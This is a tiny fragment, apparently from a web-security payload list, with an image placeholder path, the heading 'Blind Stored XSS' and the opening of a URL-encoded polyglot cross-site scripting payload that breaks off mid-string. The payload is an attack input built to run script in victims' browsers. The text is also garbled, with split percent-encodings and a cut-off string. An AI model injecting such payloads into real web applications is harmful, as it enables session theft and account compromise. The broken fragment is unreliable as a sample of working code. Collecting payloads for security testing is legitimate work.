 Blind Stored XSS javascript%3 a%2 f*<%2 fscript><svg%2 fonload%3 d'%2 b%2 f"%2 f%2 b%2 fonmouse